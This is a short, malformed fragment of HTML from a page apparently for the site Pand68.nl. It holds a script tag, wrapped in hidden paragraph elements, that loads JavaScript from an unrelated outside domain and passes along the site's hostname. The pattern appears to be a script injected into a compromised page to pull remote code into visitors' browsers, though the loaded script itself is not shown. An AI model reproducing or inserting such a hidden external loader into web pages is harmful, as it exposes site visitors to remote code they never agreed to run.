 Pand68.nl</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.pand68.nl"></script><p hidden>